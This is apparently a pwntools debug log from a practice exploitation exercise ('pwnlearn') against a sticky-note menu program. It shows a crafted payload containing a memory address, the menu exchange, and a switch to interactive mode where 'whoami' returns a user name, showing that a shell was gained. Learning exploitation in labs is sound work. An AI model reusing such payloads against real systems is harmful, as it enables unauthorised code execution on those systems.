 yichen@ubuntu: ~/桌面/pwnlearn
[DEBUG] Sent 0x3 bytes:
'96\n'
[DEBUG] Received 0x14 bytes:
'Leave your message:\n'
[DEBUG] Sent 0x1b bytes:
00000000  61 61 61 00  00 00 00 00  00 00 00 00  00 00 00 00  │aaa·│····│····│····│
00000010  00 00 00 07  e2 af f7 ff  7f 00 00  │····│····│···│
0000001b
[DEBUG] Received 0x88 bytes:
00000000  53 61 76 65  20 73 75 63  63 65 73 73  66 75 6c 6c  │Save│ suc│cess│full│
00000010  79 21 0a 0a  4d 65 6e 75  3a 0a 31 e3  80 81 41 64  │y!··│Menu│:·1·│··Ad│
00000020  64 20 73 74  69 63 6b 79  20 6e 6f 74  65 2e 0a 32  │d st│icky│ not│e.·2│
00000030  e3 80 81 44  65 6c 65 74  65 20 73 61  76 65 64 20  │···D│elet│e sa│ved │
00000040  6e 6f 74 65  2e 0a 33 e3  80 81 53 68  6f 77 20 73  │note│.·3·│··Sh│ow s│
00000050  61 76 65 64  20 6e 6f 74  65 2e 0a 34  e3 80 81 4d  │aved│ not│e.·4│···M│
00000060  6f 64 69 66  79 20 73 61  76 65 64 20  6e 6f 74 65  │odif│y sa│ved │note│
00000070  2e 0a 35 e3  80 81 45 78  69 74 2e 0a  59 6f 75 72  │.·5·│··Ex│it.·│Your│
00000080  20 63 68 6f  69 63 65 3a  │ cho│ice:│
00000088
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x1b bytes:
'\n'
'Input the length of data:\n'
[DEBUG] Sent 0x3 bytes:
'21\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x7 bytes:
'yichen\n'
yichen
$